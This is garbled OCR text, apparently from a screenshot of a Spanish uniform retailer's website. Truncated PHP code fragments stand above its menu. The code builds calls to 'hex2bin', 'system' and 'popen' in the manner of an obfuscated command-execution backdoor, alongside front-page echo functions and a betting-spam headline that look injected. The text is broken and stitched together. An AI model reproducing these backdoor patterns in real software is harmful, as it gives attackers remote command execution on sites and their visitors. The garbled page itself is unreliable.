
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
E APUESTAS GANADOR 
Casas De Apuestas Ganador Eurocop
febrero 9, 2026
/
Posted by
/
249